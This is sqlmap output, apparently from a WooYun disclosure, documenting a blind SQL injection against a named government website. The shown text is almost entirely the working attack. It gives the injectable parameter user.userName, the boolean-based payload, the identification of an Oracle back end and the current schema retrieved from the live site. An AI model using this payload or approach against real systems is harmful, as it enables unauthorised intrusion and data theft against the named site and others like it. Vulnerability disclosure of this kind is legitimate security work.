 sqlmap identified the following injection points with a total of 145 HTTP(s) requests:
---
Place: GET
Parameter: user.userName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.userName=a' AND 3625=3625 AND 'qMXu'='qMXu
---
[11:42:19] [INFO] testing MySQL
[11:42:20] [WARNING] the back-end DBMS is not MySQL
[11:42:20] [INFO] testing Oracle
[11:42:20] [INFO] confirming Oracle
[11:42:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:42:20] [INFO] fetching current database
[11:42:20] [WARNING] running in a single-thread mode. Please consider usage of option '-
-threads' for faster data retrieval
[11:42:20] [INFO] retrieved: FULIAO
current schema (equivalent to database on Oracle):    'FULIAO'
[11:42:33] [INFO] fetched data logged to text files under 'C:\Users\leovo\DOWNLO~1\SQLMA
P~1\Bin\output\fuliao.sfda.gov.cn'
[*] shutting down at 11:42:33
www.wooyun.org